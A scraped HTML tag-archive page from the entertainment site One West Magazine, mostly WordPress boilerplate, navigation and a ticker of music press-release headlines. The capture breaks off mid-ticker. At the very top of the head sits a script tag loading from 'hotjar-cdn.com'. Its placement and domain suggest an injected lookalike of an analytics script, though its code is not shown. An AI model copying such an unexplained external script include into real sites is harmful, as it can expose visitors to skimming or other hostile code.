

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/mikedynasty/
body_size: 11317
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MikeDynasty Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/mikedynasty/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MikeDynasty Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/mikedynasty/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/mikedynasty/","url":"https://onewestmagazine.com/magazine/tag/mikedynasty/","name":"MikeDynasty Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/mikedynasty/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/mikedynasty/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/03/13C7AA90-FFDB-4C1C-95D6-1842F887D8C0-scaled.jpeg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/mikedynasty/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/mikedynasty/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/03/13C7AA90-FFDB-4C1C-95D6-1842F887D8C0-scaled.jpeg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/03/13C7AA90-FFDB-4C1C-95D6-1842F887D8C0-scaled.jpeg","width":2560,"height":2418},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/mikedynasty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"MikeDynasty"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; MikeDynasty Tag Feed" href="https://onewestmagazine.com/magazine/tag/mikedynasty/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/4662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-mikedynasty tag-4662 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
						<span class="mh-ticker-item-date">
                        	[ January 27, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
